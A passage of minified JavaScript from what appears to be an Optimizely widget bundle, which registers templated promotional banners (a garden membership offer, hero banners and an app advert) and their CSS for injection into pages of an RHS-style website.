height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + 